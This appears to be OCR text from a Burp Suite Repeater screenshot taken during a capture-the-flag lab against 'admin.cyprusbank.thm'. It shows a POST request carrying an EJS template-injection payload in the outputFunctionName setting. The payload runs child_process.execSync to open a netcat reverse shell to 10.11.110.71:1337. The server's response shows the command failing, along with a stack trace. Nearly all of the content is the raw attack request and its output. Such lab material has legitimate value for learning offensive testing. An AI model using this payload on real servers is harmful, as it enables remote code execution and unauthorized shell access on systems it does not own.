 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Request Timer Settings
1 × +
Send Cancel < ▾ > ▾ Target: http://admin.cyprusbank.thm HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /settings HTTP/1.1
2 Host: admin.cyprusbank.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,imag
e/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 152
9 Origin: http://admin.cyprusbank.thm
10 Connection: keep-alive
11 Referer: http://admin.cyprusbank.thm/settings
12 Cookie: connect.sid=
s%3AQgRttv4VPlhPsZ2Ww8GJS8FO8OYzJyrg.IHeh6Umv%2BhbRyZgc4MiYvJkmoQ08IlQ%2B8ItIpazkqtw
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 name=c&password=${7*7}&settings[view
options][outputFunctionName]=x;process.mainModule.require('child_process').execSync('nc -e
sh 10.11.110.71 1337');s
? Search 0 highlights
Response
Pretty Raw Hex Render \n
Error: /home/web/app/views/settings.ejs:1
>> 1| <!DOCTYPE html>
2| <html lang="en">
3| <head>
4| <%- include("../components/head"); %>
Command failed: nc -e sh 10.11.110.71 1337
nc: invalid option -- 'e'
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]
[-m minttl] [-O length] [-P proxy_username] [-p source_port]
[-q seconds] [-s source] [-T keyword] [-V rtable] [-W recvlimit] [-w timeout]
[-X proxy_protocol] [-x proxy_address[:port]] [destination] [port]
at checkExecSyncError (node:child_process:828:11)
at Object.execSync (node:child_process:899:15)
at eval ("/home/web/app/views/settings.ejs":9:53)
at settings (/home/web/app/node_modules/ejs/lib/ejs.js:692:17)
at tryHandleCache (/home/web/app/node_modules/ejs/lib/ejs.js:272:36)
at View.exports.renderFile [as engine] (/home/web/app/node_modules/ejs/lib/ejs.js:489:10)
at View.render (/home/web/app/node_modules/express/lib/view.js:135:8)
at tryRender (/home/web/app/node_modules/express/lib/application.js:657:10)
at Function.render (/home/web/app/node_modules/express/lib/application.js:609:3)
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 13
Response headers 8
Inspector
Notes
Done 1,848 bytes | 121 millis
Event log (1) All issues Memory: 150.1MB